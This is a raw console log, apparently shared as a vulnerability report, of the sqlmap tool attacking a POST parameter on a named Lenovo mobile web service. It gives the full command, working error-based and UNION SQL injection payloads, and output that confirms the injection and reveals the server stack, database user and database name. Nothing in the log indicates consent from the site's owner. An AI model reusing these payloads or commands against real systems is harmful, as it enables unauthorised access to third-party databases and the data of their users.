 sqlmap
F:\Hacker\SQLMAP>sqlmap.py -u "http://bbs.lenovomobile.com/LeServiceWebService/S
ervice2.asmx/GetApkVersionJSONByModel" --data "model=sdk&imei=000000000000000&im
si=310260000000000" --current-db --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:08:04
[21:08:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:08:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: model
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: model=sdk' AND 2615=CONVERT(INT,(SELECT CHAR(113)+CHAR(100)+CHAR(99
)+CHAR(102)+CHAR(113)+(SELECT (CASE WHEN (2615=2615) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(119)+CHAR(112)+CHAR(105)+CHAR(113))) AND 'VTgZ'='VTgZ&imei
=000000000000000&imsi=310260000000000
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: model=sdk' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,CHAR(113)+CHAR(100)+CHAR(99)+CHAR(102)+CHAR(113)+CHAR(119)+CHAR(120)+CHAR(101)+
CHAR(98)+CHAR(117)+CHAR(82)+CHAR(112)+CHAR(89)+CHAR(115)+CHAR(77)+CHAR(113)+CHAR
(119)+CHAR(112)+CHAR(105)+CHAR(113)-- &imei=000000000000000&imsi=310260000000000
---
[21:08:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:08:04] [INFO] fetching current user
current user: 'db_spadmin'
[21:08:04] [INFO] fetching current database
current database: 'spadmin'
[21:08:04] [INFO] fetched data logged to text files under 'F:\Hacker\SQLMAP\outp